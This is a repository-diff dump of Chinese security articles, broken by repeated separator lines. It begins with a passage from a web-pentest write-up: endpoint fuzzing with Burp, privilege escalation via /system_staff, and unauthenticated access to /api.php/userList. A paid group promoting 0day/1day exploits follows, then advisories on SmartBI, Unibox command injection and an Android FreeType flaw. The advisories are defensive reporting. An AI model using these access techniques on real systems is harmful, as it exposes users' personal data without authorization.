

拿bp,爆破接口,这里建议POST和GET请求都跑一遍

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

但是这里我没有跑出什么有价值的信息,应该是没有登录,权限不够,但是这里只是给师傅们一个思路,像碰到登录不进去后台的,我们该怎么办

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**0x2 垂直越权漏洞**

|

||||

|

||||





## 可以看到普通用户里面是没有员工管理这个功能栏的,只有管理员admin用户才有这个权限可以查看所以用户的信息

|

||||

|

||||

|

||||

|

||||

|

||||



然后拿到这个接口/system_staff?t=1721789887680尝试去看看普通用户admin123能不能直接访问,然后看看能不能打一个垂直越权漏洞

|

||||

|

||||

|

||||

|

||||

|

||||

可以看到直接访问这个接口成功了,还是开始的普通用户admin

|

||||

|

||||

|

||||

|

||||

|

||||





再看看bp里面的数据包,里面有一个/api.php/userList接口,然后这个api接口一看就是列出所有用户的接口,

|

||||

|

||||

|

||||

|

||||

|

||||

下面我换一个浏览器,且是在未登录的情况下进行测试,看看能不能直接回显所有用户的信息。

|

||||

|

||||

可以看到下面我是换了一个浏览器,然后直接在没有登录下,直接未授权访问了所有用户信息

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||



**0x3 内部圈子详情介绍**

|

||||

|

||||

我们是

|

||||

神农安全

|

||||

,点赞 + 在看

|

||||

铁铁们点起来,最后祝大家都能心想事成、发大财、行大运。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**圈子专注于更新src/红蓝攻防相关:**

|

||||

|

||||

```

|

||||

1、维护更新src专项漏洞知识库,包含原理、挖掘技巧、实战案例

|

||||

2、知识星球专属微信“小圈子交流群”

|

||||

3、微信小群一起挖洞

|

||||

4、内部团队专属EDUSRC证书站漏洞报告

|

||||

5、分享src优质视频课程(企业src/EDUSRC/红蓝队攻防)

|

||||

6、分享src挖掘技巧tips

|

||||

7、不定期有众测、渗透测试项目(一起挣钱)

|

||||

8、不定期有工作招聘内推(工作/护网内推)

|

||||

9、送全国职业技能大赛环境+WP解析(比赛拿奖)

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**内部圈子**

|

||||

**专栏介绍**

|

||||

|

||||





知识星球内部共享资料截屏详情如下

|

||||

|

||||

(只要没有特殊情况,每天都保持更新)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**知识星球——**

|

||||

**神农安全**

|

||||

|

||||

星球现价

|

||||

¥45元

|

||||

|

||||

如果你觉得应该加入,就不要犹豫,价格只会上涨,不会下跌

|

||||

|

||||

星球人数少于800人 45元/年

|

||||

|

||||

星球人数少于1000人 60元/年

|

||||

|

||||

(新人优惠卷20,扫码或者私信我即可领取)

|

||||

|

||||

|

||||

|

||||

欢迎加入星球一起交流,券后价仅45元!!! 即将满800人涨价

|

||||

|

||||

长期

|

||||

更新,更多的0day/1day漏洞POC/EXP

|

||||

|

||||

|

||||

|

||||

**内部知识库--**

|

||||

**(持续更新中)**

|

||||

|

||||

|

||||

|

||||

|

||||

**知识库部分大纲目录如下:**

|

||||

|

||||

知识库跟

|

||||

知识星球联动,基本上每天保持

|

||||

更新,满足圈友的需求

|

||||

|

||||

|

||||

|

||||

|

||||

知识库和知识星球有师傅们关注的

|

||||

EDUSRC

|

||||

和

|

||||

CNVD相关内容(内部资料)

|

||||

|

||||

|

||||

|

||||

|

||||

还有网上流出来的各种

|

||||

SRC/CTF等课程视频

|

||||

|

||||

量大管饱,扫描下面的知识星球二维码加入即可

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内部小圈子——

|

||||

圈友反馈

|

||||

(

|

||||

良心价格

|

||||

)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**神农安全公开交流群**

|

||||

|

||||

有需要的师傅们直接扫描文章二维码加入,然后要是后面群聊二维码扫描加入不了的师傅们,直接扫描文章开头的二维码加我(备注加群)

|

||||

|

||||

|

||||

|

||||

****

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

41

doc/2025-05/漏洞预警 SmartBI任意用户删除漏洞.md

Normal file

41

doc/2025-05/漏洞预警 SmartBI任意用户删除漏洞.md

Normal file

@ -0,0 +1,41 @@

|

||||

# 漏洞预警 | SmartBI任意用户删除漏洞

|

||||

浅安 浅安安全 2025-05-06 23:50

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

Smartbi是广州思迈特软件有限公司旗下的企业级商业智能和大数据分析品牌,致力于为企业客户提供一站式商业智能解决方案。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

|

||||

**漏洞类型:**

|

||||

任意用户删除

|

||||

|

||||

**影响:**

|

||||

删除任意用户

|

||||

|

||||

**简述:**

|

||||

Smartbi的BIConfigService存在任意用户删除漏洞,未经身份验证的攻击者可以通过该漏洞删除任意用户。

|

||||

|

||||

**0x04 影响版本**

|

||||

- Smartbi

|

||||

|

||||

**0x05 POC状态**

|

||||

- 已公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方暂无发布漏洞修复版本,建议用户关注官网动态****:**

|

||||

|

||||

https://www.smartbi.com.cn/

|

||||

|

||||

|

||||

|

||||

40

doc/2025-05/漏洞预警 Unibox路由器命令注入漏洞.md

Normal file

40

doc/2025-05/漏洞预警 Unibox路由器命令注入漏洞.md

Normal file

@ -0,0 +1,40 @@

|

||||

# 漏洞预警 | Unibox路由器命令注入漏洞

|

||||

浅安 浅安安全 2025-05-06 23:50

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||



**0x02 漏洞概述**

|

||||

|

||||

Unibox路由器是一款由Wifisoft公司推出的,专为小型场所如咖啡馆、餐厅、小型酒店、培训机构、小办公室和公共Wi-Fi热点等设计的智能接入控制器,它集成了全面的计费和带宽管理功能,可帮助网络管理员集中管理有线和无线网络,具备多种特性和功能,能有效避免未经授权的访问并跟踪网络上的实时活动。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

|

||||

**漏洞类型:**

|

||||

命令注入

|

||||

|

||||

**影响:**

|

||||

执行任意代码

|

||||

|

||||

**简述:**

|

||||

Unibox路由器的/billing/logout.php接口存在命令注入漏洞,未经身份验证的攻击者可以通过该漏洞远程执行任意代码,从而控制目标服务器。

|

||||

|

||||

**0x04 影响版本**

|

||||

- Unibox路由器

|

||||

|

||||

**0x05****POC状态**

|

||||

- 已公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.wifi-soft.com/

|

||||

|

||||

|

||||

|

||||

126

doc/2025-05/立即更新!Google修复已被攻击者利用的Android高危漏洞(CVE-2025-27363).md

Normal file

126

doc/2025-05/立即更新!Google修复已被攻击者利用的Android高危漏洞(CVE-2025-27363).md

Normal file

@ -0,0 +1,126 @@

|

||||

# 立即更新!Google修复已被攻击者利用的Android高危漏洞(CVE-2025-27363)

|

||||

原创 道玄安全 道玄网安驿站 2025-05-06 23:02

|

||||

|

||||

**“**

|

||||

CVE-2025-27363。**”**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

PS:有内网web自动化需求可以私信

|

||||

|

||||

|

||||

|

||||

|

||||

01

|

||||

|

||||

—

|

||||

|

||||

|

||||

|

||||

导语

|

||||

|

||||

|

||||

|

||||

2025年5月6日,Google在月度安全更新中修复了46个Android系统漏洞,

|

||||

**其中高危漏洞CVE-2025-27363已被证实遭攻击者实际利用**

|

||||

。此漏洞允许攻击者无需用户交互即可执行任意代码,威胁用户设备安全。以下是关键信息与应对指南:

|

||||

|

||||

|

||||

|

||||

### 一.漏洞背景:FreeType字体库的致命缺陷

|

||||

1. **漏洞根源**

|

||||

|

||||

|

||||

CVE-2025-27363源于开源字体渲染库

|

||||

**FreeType**

|

||||

,该库广泛用于Android、macOS等系统及游戏引擎中。漏洞出现在处理TrueType GX和可变字体文件时,因代码逻辑错误导致

|

||||

**越界写入**

|

||||

,攻击者可借此执行恶意代码,完全控制设备。

|

||||

|

||||

1. **风险等级**

|

||||

|

||||

|

||||

CVSS评分为8.1(满分10分),属高风险漏洞。攻击无需用户点击或授权,仅需解析恶意字体文件即可触发,隐蔽性极强。

|

||||

|

||||

1. **攻击动态**

|

||||

|

||||

|

||||

Facebook安全团队于2025年3月首次披露该漏洞,并指出其已被用于定向攻击。Google在5月更新中确认了攻击活动的存在,但未透露具体攻击细节。

|

||||

|

||||

### 二.影响范围

|

||||

- **设备范围**

|

||||

:所有使用FreeType 2.13.0及以下版本的Android设备(包括Android 12至15版本)均面临风险。

|

||||

|

||||

- **高危场景**

|

||||

:通过恶意网站、文件或应用植入含漏洞的字体文件,即可触发攻击。

|

||||

|

||||

### 三.修复与应对措施

|

||||

1. **立即更新系统**

|

||||

|

||||

|

||||

Google已发布安全补丁,

|

||||

**Pixel用户可通过系统设置直接更新**

|

||||

,其他品牌设备需等待厂商推送(通常延迟数天至数周)。操作步骤:

|

||||

|

||||

1. 进入手机

|

||||

**设置 → 系统 → 软件更新**

|

||||

,检查并安装更新。

|

||||

|

||||

1. 若设备已停止官方支持,建议限制未知来源应用安装,避免连接可疑USB设备。

|

||||

|

||||

1. **升级FreeType库**

|

||||

|

||||

|

||||

开发者需将FreeType升级至

|

||||

**2.13.0以上版本**

|

||||

,并加强代码审查,避免类似逻辑错误。

|

||||

|

||||

### 四.为何此漏洞如此危险?

|

||||

- **无需用户交互**

|

||||

:攻击者无需诱骗用户点击链接或授权,仅需设备解析恶意字体文件。

|

||||

|

||||

- **广泛影响面**

|

||||

:FreeType库的普及性导致漏洞影响跨操作系统、应用及游戏引擎。

|

||||

|

||||

- **定向攻击工具化**

|

||||

:结合历史案例(如塞尔维亚当局利用类似漏洞链解锁设备),此类漏洞易被国家级黑客或执法工具滥用。

|

||||

|

||||

### 五.用户安全贴士

|

||||

1. **定期检查更新**

|

||||

:每月安全补丁是防御漏洞的第一道防线。

|

||||

|

||||

1. **警惕未知来源文件**

|

||||

:尤其是字体文件、PDF或图像等可能嵌入字体的文档。

|

||||

|

||||

1. **启用自动更新**

|

||||

:确保系统与应用(如浏览器、办公软件)始终处于最新状态。

|

||||

|

||||

**总结**

|

||||

|

||||

|

||||

CVE-2025-27363的修复再次凸显开源组件安全的重要性。在AI与数字化加速的今天,安全更新不仅是技术问题,更是用户隐私与数据资产的“生命线”。立即行动,更新设备,远离风险!

|

||||

|

||||

|

||||

|

||||

|

||||

免责声明:

|

||||

### 本人所有文章均为技术分享,均用于防御为目的的记录,所有操作均在实验环境下进行,请勿用于其他用途,否则后果自负。

|

||||

|

||||

第二十七条:任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序和工具;明知他人从事危害网络安全的活动,不得为其提供技术支持、广告推广、支付结算等帮助

|

||||

|

||||

第十二条: 国家保护公民、法人和其他组织依法使用网络的权利,促进网络接入普及,提升网络服务水平,为社会提供安全、便利的网络服务,保障网络信息依法有序自由流动。

|

||||

|

||||

